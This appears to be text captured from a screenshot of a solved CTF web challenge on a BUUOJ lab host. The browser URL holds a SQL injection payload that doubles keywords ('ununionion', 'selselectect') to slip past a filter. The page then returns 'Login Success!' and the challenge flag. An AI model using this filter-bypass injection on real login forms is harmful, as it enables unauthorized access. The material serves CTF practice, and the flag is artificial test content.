 0993b1f3-9769-4855-bd76-80013e13027b.node5.buuoj.cn:81/check.php?username=admin&password=1'+ununionion+selselectect+1%2
3
火狐官方站点 新手上路 常用网址 京东商城 Lenovo Support Lenovo 菜鸟教程 - 学的不仅... CSDN - 专业开发者社... 攻防世界 https://wx.mail.qq.c... 火狐主页 CTF在线工具-CTF工... 移动设备上的书签
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2！
Your password is 'flag{198b058b-16c4-48ac-ae6a-27d548983532}'
Syclover @ cl4y